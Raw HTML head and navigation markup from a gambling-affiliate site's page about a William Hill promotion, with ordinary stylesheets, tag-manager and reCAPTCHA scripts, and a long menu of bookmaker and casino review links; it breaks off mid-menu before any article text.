<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/wp-json/wp/v2/posts/3796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/?p=3796' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fpromotions%2Fwilliam-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fpromotions%2Fwilliam-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-3796 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img 